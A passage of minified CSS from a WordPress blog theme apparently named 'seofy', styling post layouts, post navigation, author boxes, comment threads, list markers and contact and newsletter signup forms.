span{opacity:1;display:inline-block;vertical-align:middle}.meta-wrapper span:hover{opacity:1}.meta-wrapper span:after{content:"";margin:-2px 0 0 13px;display:inline-block;vertical-align:middle;transition:all .3s ease;position:relative;width:4px;height:4px;border-radius:50%;background:#d30}.meta-wrapper span:last-child:after{display:none}.meta-wrapper .author_post img{margin-right:6px;border-radius:50%}.blog-post_link{position:relative;z-index:1;padding-top:23px}.blog-post_link>.link_post{font-size:30px !important;line-height:30px;font-weight:600;display:inline-block;margin-top:0;margin-bottom:0;padding-left:57px}.blog-post_link:before{content:"\f13a";font-family:"Flaticon";font-size:39px;font-weight:400;position:absolute}.blog-post_title{position:relative}.blog-post.format-standard.link .blog-post_title:before{content:"\f0c1";display:inline-block;margin-right:20px;font-family:"Font Awesome 5 Free";font-size:inherit;line-height:1;font-weight:600;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.blog-posts .blog-post_title{display:block;clear:both;word-wrap:break-word}.blog-posts .wgl-likes:hover .sl-icon{color:#fe3e74}.blog-posts .wgl-likes .sl-icon{color:#b6b6b6}.blog-post_quote-text{font-weight:600;font-size:30px;line-height:46px;position:relative;z-index:1;margin-top:0;padding-bottom:0;padding-top:14px;vertical-align:top;padding-left:58px}.blog-post_quote-text:before{content:"“";display:inline-block;position:absolute;z-index:1;top:0;left:0;padding-left:0;font-style:normal;font-size:100px;line-height:122px;font-weight:500;text-align:left;opacity:1;box-sizing:border-box}.blog-post_quote-author .blog-post_quote-image{width:30px;border-radius:50%;vertical-align:middle;margin-right:10px}.blog-post.format-quote .blog-post_quote-author{font-size:16px;font-weight:400;margin-top:7px;text-align:left;padding-left:58px}.blog-post.format-quote .blog-post_quote-author-pos{font-weight:300}.blog-style-standard .wgl_col-12 .format-no_featured:not(.format-video) .blog-post_wrapper,.blog-style-standard .wgl_col-12 .format-standard .blog-post_wrapper,.blog-style-standard .wgl_col-12 .format-quote .blog-post_wrapper,.blog-style-standard .wgl_col-12 .format-link .blog-post_wrapper{padding:30px 40px 25px}.blog-style-standard .wgl_col-12 .format-no_featured:not(.format-video) .blog-post_wrapper .blog-post_content,.blog-style-standard .wgl_col-12 .format-standard .blog-post_wrapper .blog-post_content,.blog-style-standard .wgl_col-12 .format-quote .blog-post_wrapper .blog-post_content,.blog-style-standard .wgl_col-12 .format-link .blog-post_wrapper .blog-post_content{padding:0}.blog-style-standard .wgl_col-12 .format-no_featured:not(.format-video) .blog-post_wrapper{padding-top:40px}.format-no_featured:not(.format-video) .blog-post_wrapper,.format-standard .blog-post_wrapper,.format-quote .blog-post_wrapper,.format-link .blog-post_wrapper{padding:30px 30px 18px}.format-no_featured:not(.format-video) .blog-post_wrapper .blog-post_content,.format-standard .blog-post_wrapper .blog-post_content,.format-quote .blog-post_wrapper .blog-post_content,.format-link .blog-post_wrapper .blog-post_content{padding:0}.format-audio .blog-post_wrapper>.blog-post_media{margin-bottom:38px}.format-audio .blog-post_wrapper>.blog-post_content{padding:0 !important}.format-quote .blog-post_wrapper .blog-post_content,.format-standard .blog-post_wrapper .blog-post_content,.format-link .blog-post_wrapper .blog-post_content{padding:0 !important}.blog-post.sticky-post .blog-post_wrapper{border-width:25px 25px 25px 25px;border-style:solid;border-color:#ebedf5;padding:25px 25px 15px 25px;border-radius:5px}.blog-post_content p{margin-bottom:8px}.blog-post_content h1,.row>div>h1,.blog-post_content h2,.row>div>h2,.blog-post_content h3,.row>div>h3,.blog-post_content h4,.row>div>h4,.blog-post_content h5,.row>div>h5,.blog-post_content h6,.row>div>h6{margin-bottom:8px}.blog-post.standard .blog-post_media,.blog-post.format-standard .blog-post_media{margin-bottom:12px}.blog-post .blog-post_media{position:relative}.blog-post .blog-post_media img{box-sizing:border-box}.blog-post .blog-post_media .blog-post_media_part{position:relative}.blog-post .blog-post_media .blog-post_media_part .parallax-video .blog-post_feature-link{position:absolute;left:0;top:0;width:100%;height:100%;z-index:99999}.single_type-1 .blog-post.blog-post-single-item .blog-post_meta-categories{margin-bottom:14px}.single_type-1 .blog-post.blog-post-single-item .blog-post_content .blog-post_meta-wrap{margin-bottom:0;margin-top:10px;min-height:40px;color:#9a9a9a}.single_type-1 .blog-post.blog-post-single-item .blog-post_content .blog-post_meta-wrap .meta-wrapper *{line-height:30px}.single_type-1 .blog-post.blog-post-single-item .blog-post_content>.meta-wrapper{margin-bottom:42px;margin-top:18px}.single_type-1 .single_meta .blog-post_media{margin-bottom:42px}.single_type-1 .single_meta .blog-post_title{margin-top:0}.single_type-2 .blog-post.blog-post-single-item .blog-post_content .blog-post_meta-wrap{margin-bottom:34px;min-height:40px;color:#9a9a9a;margin-top:10px}.single_type-2 .blog-post.blog-post-single-item .blog-post_content .blog-post_meta-wrap .meta-wrapper *{line-height:30px}.single_type-2 .blog-post.blog-post-single-item .blog-post_content>.meta-wrapper{margin-bottom:34px}.single_type-2 .blog-post.blog-post-single-item .blog-post_content .blog-post_title{margin-top:0}.single_type-2 .blog-post.blog-post-single-item .blog-post_content>.blog-post_media{margin-bottom:40px}.post_featured_bg{position:relative;margin-bottom:40px;background:#14081f;margin-top:-40px}.post_featured_bg .meta-wrapper span:before{color:inherit}.post_featured_bg .meta-wrapper span:after{background:#fff}.post_featured_bg .meta-wrapper span.author_post a{color:#fff}.post_featured_bg .parallax-video{z-index:1 !important}.post_featured_bg .parallax-video+.wgl-container{z-index:2;position:relative}.post_featured_bg .blog-post_bg_media{background-repeat:no-repeat;background-size:cover;background-position:center 0}.post_featured_bg .blog-post_bg_media:before{background-color:rgba(19,28,119,0.5)}.post_featured_bg .blog-post_meta-wrap{position:relative}.post_featured_bg .blog-post{margin-bottom:0}.post_featured_bg .blog-post_title{line-height:1.02;margin-bottom:5px;margin-top:9px;font-size:42px}.post_featured_bg .blog-post_likes-wrap .wgl-likes{padding-right:0}.post_featured_bg .blog-post_title,.post_featured_bg .wgl-likes .sl-count,.post_featured_bg .meta-wrapper{color:#fff;background:0;padding-left:0;padding-right:0}.post_featured_bg .blog-post_title .comments_post a,.post_featured_bg .blog-post_title a,.post_featured_bg .wgl-likes .sl-count .comments_post a,.post_featured_bg .wgl-likes .sl-count a,.post_featured_bg .meta-wrapper .comments_post a,.post_featured_bg .meta-wrapper a{color:#fff}.post_featured_bg .blog-post_title>span.author_post a:after,.post_featured_bg .wgl-likes .sl-count>span.author_post a:after,.post_featured_bg .meta-wrapper>span.author_post a:after{border-color:#fff}.post_featured_bg .blog-post_title>span.author_post a:hover,.post_featured_bg .wgl-likes .sl-count>span.author_post a:hover,.post_featured_bg .meta-wrapper>span.author_post a:hover{color:inherit !important}.post_featured_bg .blog-post_meta-wrap{background:0}.post_featured_bg .content-container{position:relative}.format-quote .blog-post_media{margin-bottom:15px}.blog-post_meta-categories{position:relative;z-index:1;margin-bottom:26px}.blog-post_meta-categories .current-menu-item{height:1px;width:50px;display:inline-block;vertical-align:middle;left:-20px;position:absolute;top:0;margin-top:15px}.blog-post_meta-categories a{display:inline-block;font-size:12px;font-weight:800;color:#fff;text-transform:uppercase;letter-spacing:.5px;line-height:22px;padding:0 11px;border-radius:3px;border-width:1px;border-style:solid}.blog-post_meta-categories a:hover{color:inherit;background:#fff !important}.blog-post_meta-categories span{display:inline-block;margin-right:14px}.blog-post_media .blog-post_meta-categories{position:absolute;bottom:-11px;left:30px;z-index:3;margin-bottom:0}.single #main-content>.blog-post{margin-bottom:47px}.blog-post_text+.clear+.button-read-more,.blog-post_text+.page-link+.clear+.button-read-more{margin-bottom:21px}.blog-post_text+.page-link{margin-bottom:21px}.button-read-more{display:inline-block;position:relative;z-index:1;vertical-align:middle;transition:all .3s ease-in-out;box-sizing:border-box;margin-left:0;margin-bottom:0;font-size:14px;text-transform:uppercase}.button-read-more:after{width:0;content:"";display:block;height:3px;border-radius:25px;position:absolute;bottom:-2px;left:0;transition:all .3s ease-in-out}.button-read-more:hover:after{width:20px}.tagcloud-wrapper{float:left;margin:0}.tagcloud-wrapper .title_tags{font-size:14px;margin-right:18px}.single_post_info .tagcloud{float:left}.single_post_info .blog-post_views-wrap{float:left}.single_post_info .blog-post_likes-wrap{float:right}.single_post_info:after{content:"";display:table;clear:both}.single_post_info div:only-child{float:none !important;display:block;text-align:center}.single_post_info div.share_post-container:only-child{float:right !important}.single_post_info .blog-post_share-wrap{float:left}.single_post_info.post_info{padding-top:30px;padding-bottom:30px;clear:both;border-bottom:1px solid rgba(0,0,0,0.1)}.single_post_info .blog-post_info-wrap>div{margin-left:19px}.divider_post_info{margin-top:40px;margin-bottom:40px;clear:both;border-bottom:1px solid rgba(0,0,0,0.1)}.blog-post_excerpt{margin:0 0 38px;font-size:20px;font-weight:400;line-height:1.8}.blog-post_excerpt>p:last-child{margin-bottom:0}.blog-post_info-wrap{float:right;line-height:0}.blog-post_info-wrap>div{margin-left:19px}.blog-post_likes-wrap{float:right}.blog-post_likes-wrap+.share_post{padding-right:20px}.blog-post_likes-wrap .wgl-likes{line-height:30px}.blog_columns-2:not(.blog_masonry) .wgl_col-6:nth-child(2n+1){clear:left}.blog_columns-3:not(.blog_masonry) .wgl_col-4:nth-child(3n+1){clear:left}.blog_columns-4:not(.blog_masonry) .wgl_col-3:nth-child(4n+1){clear:left}.blog-style-standard .wgl_col-3 .blog-post .blog-post_content{padding-left:20px;padding-right:20px}.seofy-post-navigation{padding:0;margin-bottom:-30px}.seofy-post-navigation:after{display:block;height:0;content:"";clear:both}.prev-link,.next-link{font-size:13px;font-weight:700;transition:all 300ms;position:relative;text-transform:uppercase;background:#f2f2f2;z-index:1;padding:20px 7.5px;float:right;color:#939393}.prev-link_icon,.next-link_icon{display:inline-block;width:0;height:0;margin-left:5px;margin-right:5px;position:relative;vertical-align:top;color:inherit}.prev-link_icon:before,.next-link_icon:before{content:"\f124";font-family:"Flaticon";font-size:12px;display:inline-block;border:0;vertical-align:middle;font-style:normal;position:absolute;left:-6px;top:2px}.prev-link:hover,.next-link:hover{color:#fff !important}@keyframes navigationEffectsLeft{from{opacity:0;visibility:hidden;margin-left:30px}to{opacity:1;visibility:visible;margin-left:0}}@keyframes navigationEffectsRight{from{opacity:0;visibility:hidden;margin-right:30px}to{opacity:1;visibility:visible;margin-right:0}}.prev-link{float:left}.prev-link_wrapper{float:left;margin-bottom:30px}.prev-link_wrapper a:hover .image_prev:after,.prev-link_wrapper a:hover .image_prev:before{visibility:visible;opacity:1}.prev-link_wrapper a:hover .image_prev:before{margin-left:0}.prev-link_wrapper a:hover .image_prev .post_nav_title{animation:navigationEffectsLeft .6s ease-in-out both;opacity:1;visibility:visible;margin-left:0}.prev-link_wrapper a:hover .image_prev.no_image:before{opacity:0;visibility:hidden}.prev-link_wrapper a:hover .image_prev.no_image .no_image_post:before{margin-left:0;opacity:1;visibility:visible}.prev-link_wrapper .image_prev{display:inline-block;min-width:80px;min-height:80px;border-radius:5px;overflow:hidden;vertical-align:top;margin-right:20px;position:relative;transition:all .3s}.prev-link_wrapper .image_prev img{border-radius:5px;width:80px}.prev-link_wrapper .image_prev .no_image_post{background:#f3f3f3;display:block;width:100%;display:block;height:100%;position:absolute}.prev-link_wrapper .image_prev .no_image_post+.post_nav_title{opacity:1;visibility:visible;left:0}.prev-link_wrapper .image_prev.no_image:before{opacity:1;visibility:visible;margin-left:0}.prev-link_wrapper .image_prev .post_nav_title{font-size:16px;font-weight:800;position:absolute;left:0;right:0;top:0;bottom:0;opacity:1;color:#fff;display:block;text-align:center;z-index:2;opacity:0;visibility:hidden;transition:all .3s ease;display:flex;justify-content:center;align-items:center;text-transform:uppercase}.prev-link_wrapper .image_prev:after{display:block;content:"";height:100%;width:100%;position:absolute;top:0;left:0;border-radius:5px;opacity:0;visibility:hidden;transition:all .3s ease}.prev-link_wrapper .prev_title{max-width:210px;font-weight:700;line-height:26px;display:inline-block}.prev-link_icon{margin-left:5px;margin-right:5px}.prev-link_icon:before{content:"\f140";left:auto;right:-6px}.next-link:before{right:0;left:auto;transition:width .3s linear 0s,right 0s linear .3s,left 0s linear .3s}.next-link:hover:before{right:auto;left:0}.next-link_wrapper{text-align:right;float:right;margin-bottom:30px}.next-link_wrapper a:hover .image_next:after,.next-link_wrapper a:hover .image_next:before{visibility:visible;opacity:1}.next-link_wrapper a:hover .image_next:before{margin-right:0}.next-link_wrapper a:hover .image_next .post_nav_title{animation:navigationEffectsRight .6s ease-in-out both;opacity:1;visibility:visible;margin-right:0}.next-link_wrapper a:hover .image_next.no_image:before{opacity:0;visibility:hidden}.next-link_wrapper a:hover .image_next.no_image .no_image_post:before{margin-right:0;opacity:1;visibility:visible}.next-link_wrapper .image_next{display:inline-block;width:80px;height:80px;border-radius:5px;overflow:hidden;vertical-align:top;margin-left:20px;position:relative;transition:all .3s}.next-link_wrapper .image_next img{border-radius:5px;width:80px}.next-link_wrapper .image_next.no_image:before{opacity:1;visibility:visible;margin-right:0}.next-link_wrapper .image_next .no_image_post{background:#f3f3f3;display:block;width:100%;display:block;height:100%;position:absolute}.next-link_wrapper .image_next .no_image_post+.post_nav_title{opacity:1;visibility:visible;left:0}.next-link_wrapper .image_next .post_nav_title{font-size:16px;font-weight:800;position:absolute;left:0;right:0;top:0;bottom:0;opacity:1;color:#fff;display:block;text-align:center;z-index:2;opacity:0;visibility:hidden;transition:all .3s ease;display:flex;justify-content:center;align-items:center;text-transform:uppercase}.next-link_wrapper .image_next:after{display:block;content:"";height:100%;width:100%;position:absolute;top:0;left:0;border-radius:5px;opacity:0;visibility:hidden;transition:all .3s ease}.next-link_wrapper .next_title{max-width:210px;display:inline-block;text-align:right;font-weight:700;line-height:26px}.info_prev-link_wrapper>a,.info_next-link_wrapper>a{display:flex;align-items:center}.prev-link-info_wrapper>span,.next-link-info_wrapper>span{display:block}.prev-link-info_wrapper .meta-wrapper,.next-link-info_wrapper .meta-wrapper{background:0;padding-left:0;padding-right:0}.author-info_wrapper{padding:40px;margin:50px 0 40px;box-shadow:7px 5px 30px 0 rgba(72,73,121,0.15);border-radius:5px;background:url(//mqv.biz/wp-content/themes/seofy/img/author_bg.png) no-repeat calc(100% - 45px) -102px #fff}.author-info_wrapper .title_soc_share{font-size:14px;font-weight:bold;margin-right:20px}.author-info_avatar{float:left;margin-right:27px}.author-info_avatar img{width:120px;border-radius:50%}.author-info_content{overflow:hidden;margin-top:5px}.author-info_name{margin-bottom:14px !important;font-size:20px;font-weight:bold !important;line-height:26px}.author-info_name span{font-weight:inherit;font-size:inherit;line-height:inherit;font-family:inherit;margin-right:7px}.author-info_description{margin-bottom:19px;font-size:16px;font-weight:400;line-height:30px}.author-info_social-link{display:inline-block;margin-right:13px;color:#bfc1c2;font-size:14px}.author-info_social-link:hover.fa-twitter{color:#45b7e1}.author-info_social-link:hover.fa-facebook{color:#244baf}.author-info_social-link:hover.fa-linkedin{color:#0266cc}.author-info_social-wrapper{line-height:1}.single .single.related_posts{margin-top:70px}.single .single.related_posts .seofy_module_title{padding-bottom:34px;margin-bottom:0}.single .single.related_posts .blog-post .blog-post_media{margin-bottom:22px}@media only screen and (max-width:1200px){.vc_row:not(.vc_row-no-padding) .vc_column_container>.vc_column-inner,.vc_row:not(.vc_row-no-padding) .theiaStickySidebar>.vc_column-inner{padding-left:15px !important;padding-right:15px !important}}@media only screen and (max-width:992px){.vc_col-sm-8 .blog-posts .blog-style-medium_img .blog-post_media,.vc_col-sm-9 .blog-posts .blog-style-medium_img .blog-post_media{width:100%;margin-right:0;margin-left:0;padding-right:30px;text-align:left;margin-top:30px;padding-left:30px}.vc_col-sm-8 .blog-posts .blog-style-medium_img .blog-post_content,.vc_col-sm-9 .blog-posts .blog-style-medium_img .blog-post_content{padding-bottom:20px;padding-right:30px;padding-left:30px;margin-left:0;float:left;width:100%;width:100%;width:100%;box-sizing:border-box}.vc_col-sm-8 .blog-style-standard.row .wgl_col-6,.vc_col-sm-9 .blog-style-standard.row .wgl_col-6{width:100%}.blog-style-tiny_img.blog_columns-3:not(.blog_masonry) .wgl_col-4{width:50%}.blog-style-tiny_img.blog_columns-3:not(.blog_masonry) .wgl_col-4:nth-child(3n+1){clear:none}.blog-style-tiny_img.blog_columns-3:not(.blog_masonry) .wgl_col-4:nth-child(2n+1){clear:left}}@media only screen and (max-width:768px){.blog-style-tiny_img.blog_columns-3:not(.blog_masonry) .wgl_col-4{width:100%}}@media only screen and (max-width:600px){.blog-posts .blog-style-medium_img .blog-post_media{width:180px}.blog-posts .blog-style-medium_img .blog-post_content{width:calc(100% - 180px)}}@media only screen and (max-width:1024px){.blog_columns-2:not(.blog_masonry) .wgl_col-6:nth-child(2n+1){clear:none}.blog_columns-3:not(.blog_masonry) .wgl_col-4:nth-child(3n+1){clear:none}.blog_columns-4:not(.blog_masonry) .wgl_col-3:nth-child(4n+1){clear:none}.blog_columns-2:not(.blog_masonry) .wgl_col-6:nth-child(2n+1){clear:left}.blog_columns-3:not(.blog_masonry) .wgl_col-4:nth-child(3n+1){clear:left}.blog_columns-4:not(.blog_masonry) .wgl_col-3:nth-child(2n+1){clear:left}.seofy-post-navigation{margin-bottom:0}}@media only screen and (max-width:600px){.single_type-2 .blog-post.blog-post-single-item .blog-post_content .meta-wrapper,.single_type-1 .blog-post.blog-post-single-item .blog-post_content .meta-wrapper{max-width:100%}}@media screen and (max-width:420px){.single_meta .meta-wrapper span:after{display:none}.blog-posts .blog-style-medium_img .blog-post_media{width:100%;padding-right:0;margin-right:-1px}.blog-posts .blog-style-medium_img .blog-post_content{width:100%;padding-left:30px}}.blog-post_wrapper .seofy_module_videobox img{border-radius:0;box-shadow:none}.blog-post_wrapper .blog-post_content .seofy_module_videobox .videobox_wrapper_link:before{display:none}.blog-post_wrapper .blog-post_content .seofy_module_videobox{margin-bottom:50px}.blog-post_bg_media{position:absolute;top:0;left:0;width:100%;height:100%;background-position:center;background-size:cover}.blog-post_bg_media:before{content:"";position:absolute;width:100%;height:100%;display:block;left:0;top:0;transition:all .3s ease}.blog-post_bg_media .slider-wrapper,.blog-post_bg_media .blog-post_media-slider{height:100%}.slider-wrapper.seofy_module_carousel .blog-post_media-slider_slick{height:100%}.slider-wrapper.seofy_module_carousel .blog-post_media-slider_slick .item_slick{height:100%;width:100%;position:relative;z-index:5}.slider-wrapper.seofy_module_carousel .blog-post_media-slider_slick .item_slick span{height:100%;width:100%;display:block;background-size:cover;background-position:center;transition:all 1s cubic-bezier(0.7,0,0.3,1);border-radius:5px 5px 0 0;overflow:hidden}.slider-wrapper.seofy_module_carousel .blog-post_media-slider_slick .item_slick span img{transition:all 500ms ease-in-out;transform:scale(1.25,1.25);border-radius:5px 5px 0 0}.slider-wrapper.seofy_module_carousel .blog-post_media-slider_slick .item_slick.slick-active span img{transform:scale(1,1)}.slider-wrapper.seofy_module_carousel .blog-post_media-slider_slick .slick-list,.slider-wrapper.seofy_module_carousel .blog-post_media-slider_slick .slick-track{height:100%}.slider-wrapper.seofy_module_carousel .slick-slider{z-index:auto;-webkit-backface-visibility:hidden;backface-visibility:hidden}.slider-wrapper.seofy_module_carousel .slick-slider .slick-arrow{z-index:100}.blog_carousel_title-arrow .seofy_module_carousel .slick-prev.slick-arrow,.blog_carousel_title-arrow .seofy_module_carousel .slick-next.slick-arrow{display:none !important}.blog_title.seofy_module_title{justify-content:flex-start;padding-bottom:15px}.wgl_module_title.item_title{position:relative}.wgl_module_title.item_title .carousel_arrows{position:absolute;right:0;top:2px;text-align:center;z-index:2}.wgl_module_title.item_title .carousel_arrows span[class*=slick_arrow]{cursor:pointer;display:inline-block;width:25px;height:25px;background:#f2f2f2;margin-left:10px;transition:all .45s ease}.wgl_module_title.item_title .carousel_arrows span[class*=slick_arrow] span{display:block;line-height:25px;text-align:center}.wgl_module_title.item_title .carousel_arrows span[class*=slick_arrow] span:after{content:"\f124";font-family:"Flaticon";font-size:14px;display:inline-block;border:0;color:#939393 !important;vertical-align:top;line-height:25px}.wgl_module_title.item_title .carousel_arrows span[class*=slick_arrow]:hover span:after{color:#fff !important}.wgl_module_title.item_title .carousel_arrows span[class*=slick_arrow].left_slick_arrow span:after{content:"\f140"}.row.sidebar_left .content-container{float:right}.container-grid.row>.seofy_module_carousel{margin-left:0;margin-right:0}.container-grid.row>.seofy_module_carousel.navigation_offset_element{padding-left:40px;padding-right:40px;overflow:hidden}.container-grid.row>.seofy_module_carousel.navigation_offset_element>.slick-slider{overflow:visible}.container-grid.row>.seofy_module_carousel.navigation_offset_element .slick-list{overflow:hidden}.blog_title{margin-bottom:30px}.blog_subtitle{margin-bottom:45px;font-size:18px;line-height:1.6}.blog-post_views-wrap{text-align:center;line-height:30px;font-size:12px}.blog-post_views-wrap:before{font-family:Flaticon;content:"\f129";font-size:16px;color:#fd226a;margin-right:2px}.blog-post_views-wrap .counts{font-weight:600;vertical-align:top;color:#b6b6b6}.blog-post_views-wrap .counts_text{color:#b6b6b6;font-size:12px;font-weight:600;text-transform:capitalize;display:none}.attachment_media .meta-wrapper{margin-bottom:10px}.parallax-video{position:absolute !important;z-index:2 !important;top:0;left:0;width:100%;height:100%}.jarallax{position:relative;z-index:0}.jarallax>.jarallax-img{position:absolute;-o-object-fit:cover;object-fit:cover;font-family:"object-fit: cover;";top:0;left:0;width:100%;height:100%;z-index:-1}.blog_archive-cat{margin-bottom:20px}.blog_archive-cat_title{text-transform:capitalize}.archive .wgl_blog_list{margin-bottom:30px}.wgl-likes{display:inline-block;font-size:12px;text-transform:capitalize;font-weight:600;cursor:pointer}.wgl-likes .sl-count{color:#b6b6b6;vertical-align:top}.wgl-likes .sl-icon{margin-right:5px;color:#fd226a;transform:translateZ(0);display:inline-block;font-size:14px}.wgl-likes .sl-icon:before{font-weight:400}.wgl-likes:hover .sl-icon{animation-name:pulse_like;animation-duration:1s;animation-timing-function:linear;animation-iteration-count:infinite}@keyframes pulse_like{25%{transform:scale(1.2)}75%{transform:scale(0.9)}}.isotope-item{z-index:2}.isotope-hidden.isotope-item{pointer-events:none;z-index:1}.isotope,.isotope .isotope-item{transition-duration:.8s}.isotope{transition-property:height,width}.isotope .isotope-item{transition-property:transform,opacity}.isotope.no-transition,.isotope.no-transition .isotope-item,.isotope .isotope-item.no-transition{transition-duration:0s}body ul li,body ol li{position:relative;z-index:1;padding-left:20px;list-style:none;line-height:30px;margin-bottom:10px}body ul li ul,body ul li ol,body ol li ul,body ol li ol{margin-top:10px}body ul li:before{content:"";position:absolute;z-index:1;font-size:1em;width:5px;height:5px;border-radius:50%;display:block;left:2px;top:14px}body ul>li:last-child,body ol>li:last-child{padding-bottom:0}body ul.seofy_dash li{padding-left:25px}body ul.seofy_dash li:before{content:"";width:10px;height:2px;border-radius:0;top:15px}body ul.seofy_plus li{padding-left:25px}body ul.seofy_plus li:before{position:absolute;z-index:1;content:"";width:8px;height:2px;left:7px;top:15px}body ul.seofy_plus li:after{position:absolute;z-index:1;content:"";width:2px;height:8px;left:10px;top:12px}body ul.seofy_check li{padding-left:25px}body ul.seofy_check li:before{content:"\f144";font-family:flaticon;width:0;height:0;top:0;font-size:10px}body ul.seofy_check_gradient li{padding-left:54px;margin-bottom:16px}body ul.seofy_check_gradient li:before{content:"\f144";font-family:flaticon;width:30px;height:30px;top:8px;font-size:16px;color:#fff !important;text-align:center;transition:all .4s ease}body ul.no-list-style li{padding:0}body ul.no-list-style li:before{display:none}body ol{counter-reset:li}body ol li{counter-increment:li}body ol>li{position:relative}body ol>li:before{content:"." counter(li);position:absolute;z-index:1;left:0;font-size:inherit;display:inline-block;line-height:inherit;direction:rtl;font-weight:600;width:auto;height:auto}body ul ol>li:before{top:0;background-color:transparent !important}body li ol{margin-bottom:0;padding-bottom:0}.single.related_posts+.row #comments{padding-top:0;margin-top:25px}#comments{margin-top:20px;margin-bottom:44px}#comments>h3{margin-bottom:11px;padding-bottom:16px;z-index:10;position:relative}#comments .pingback .edit-link .comment-edit-link{font-size:12px;color:#7e7676;margin-left:5px}#comments .pingback .edit-link .comment-edit-link:hover{color:#b9a9cd}#comments .comment-notes{margin-bottom:30px}#comments .form-submit{margin-bottom:0;clear:both}#comments .commentlist{list-style:none;margin:0;padding:0;position:relative;line-height:inherit}#comments .commentlist li.trackback,#comments .commentlist li.pingback{padding:0}#comments .commentlist li.trackback:before,#comments .commentlist li.pingback:before{display:none}#comments .commentlist+*{margin-top:41px}#comments .commentlist .comment-respond{margin:20px 0}#comments .commentlist .comment{padding:0}#comments .commentlist .comment:before,#comments .commentlist .comment:after{display:none}#comments .commentlist .comment .stand_comment{padding:40px 0 22px 110px;margin-bottom:0;border-bottom:1px solid rgba(0,0,0,0.1)}#comments .commentlist .comment .stand_comment .thiscommentbody{position:relative;z-index:1;min-height:80px}#comments .commentlist .comment .commentava{position:absolute;z-index:1;left:-110px;top:4px;height:80px;width:80px}#comments .commentlist .comment .commentava img{border-radius:5px}#comments .commentlist .comment.pingback .stand_comment{padding-left:0}#comments .commentlist .comment .children .comment{margin-left:70px}#comments .commentlist .comment .children .stand_comment{padding-left:70px}#comments .commentlist .comment .children .stand_comment .commentava{left:-70px;width:50px;height:50px}#comments .commentlist>.comment>.children>.comment{margin-left:90px}#comments .commentlist>.comment:last-child{margin-bottom:-1px}#comments .commentlist>.comment:last-child .stand_comment:last-child{border-bottom:0}#comments .commentlist .comment_info{padding-right:90px}#comments .commentlist .comment_info .meta-wrapper{margin-bottom:0;opacity:1;float:none;padding:0;line-height:22px;background:0}#comments .commentlist .comment_info .meta-wrapper *{font-size:12px;text-transform:uppercase}#comments .commentlist .comment_author_says{font-size:18px;font-weight:bold;line-height:18px;padding-top:0}#comments .commentlist .comment_author_says a{font-weight:inherit;font-size:inherit}#comments .commentlist .comment_content{margin-top:0;font-weight:400;line-height:30px}#comments .commentlist .comment_content p{margin-bottom:0;padding-bottom:5px}#comments .commentlist .comment_content h1,#comments .commentlist .comment_content h2,#comments .commentlist .comment_content h3,#comments .commentlist .comment_content h4,#comments .commentlist .comment_content h5,#comments .commentlist .comment_content h6{margin-bottom:8px}#comments .comment-reply-link{display:inline-block;vertical-align:middle;font-size:.75em;font-weight:800;text-transform:uppercase;box-sizing:border-box;border:1px solid #ddd;border-radius:3px;transition:all .3s ease;position:absolute;right:0;top:0;letter-spacing:.5px;line-height:22px;padding:0 11px}#comments .comment-reply-link:hover{color:#fff !important}#comments #cancel-comment-reply-link{font-weight:300;opacity:.8;text-transform:capitalize}#comments small #cancel-comment-reply-link{font-size:18px;margin-left:10px}#comments ol.commentlist>li:first-child>.stand_comment{padding-top:0}.comments-title{margin-bottom:28px}body .comment-respond .comment-reply-title{position:relative;font-size:30px;font-weight:800}body .comment-respond .comment-form{margin-left:-10px;margin-right:-10px}body .comment-respond .comment-form [class*=wgl_col-],body .comment-respond .comment-form>p{position:relative;padding-left:10px;padding-right:10px}body .comment-respond label{margin:0}body .comment-respond .form_field{width:100%;margin-bottom:10px !important}body .comment-respond textarea.form_field{resize:none;margin-bottom:10px !important}.wp-block-latest-comments>li{padding-left:0}.wp-block-latest-comments>li:before{display:none}form label input+span{padding-left:.5em}form .select__field select{-webkit-appearance:none;appearance:none}.wpcf7-form-control-wrap{display:block;margin-bottom:20px}.wpcf7 .wpcf7-response-output{margin:0}.wpcf7 input:not([type=submit]),.wpcf7 select,.wpcf7 textarea{width:100%}.wpcf7 textarea{padding-top:13px}.wpcf7 input[type=submit]{padding-left:35px;padding-right:35px}.wpcf7-form .row{margin-left:-10px;margin-right:-10px}.wpcf7-form .row [class*=wgl_col-]{position:relative;padding-left:10px;padding-right:10px}.wpcf7 .ajax-loader{display:none !important}.wpcf7-not-valid{border-color:red}.wpcf7-not-valid-tip{padding-top:5px}.wpcf7 .form-icon{position:absolute;z-index:1;top:9px;right:35px;font-size:14px;color:#bababa}.wpcf7 .row.submit_fw+p .wpcf7-submit{width:100%}.wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item,.wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item{display:flex;align-items:center}.wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item input,.wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item input{width:auto;height:auto}.wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item input+.wpcf7-list-item-label,.wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item input+.wpcf7-list-item-label{padding-left:.5em}.wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item label,.wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item label{font-size:inherit;font-weight:inherit}.wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item label input[type=radio],.wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item label input[type=checkbox],.wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item label input[type=radio],.wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item label input[type=checkbox]{display:inline-block}.wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item input[type=radio]{-webkit-appearance:radio;appearance:radio}.wpb_text_column .wpcf7 .wpcf7-form-control-wrap{display:block;margin-bottom:10px}.sign_up{display:flex;justify-content:center;margin-right:-20px}.sign_up input[type=submit]{margin-left:20px;height:50px}.sign_up input[type=email]{width:350px}.sign_up .ajax-loader{display:none}#mc_embed_signup .mc-field-group{width:calc(100% - 160px);margin-right:20px;float:left;position:relative;z-index:1}#mc_embed_signup .mc-field-group input{width:100%;padding-bottom:0;padding-top:0;background-color:rgba(255,255,255,0.1);color:#979797;height:40px}#mc_embed_signup .mc-field-group input::placeholder{color:#979797}#mc_embed_signup .button-submit input{width:140px;margin-bottom:0;text-transform:uppercase;font-weight:600}#mc_embed_signup div.mce_inline_error{margin-bottom:0 !important;position:absolute;z-index:1;box-sizing:border-box;width:100%;box-shadow:0 0 15px 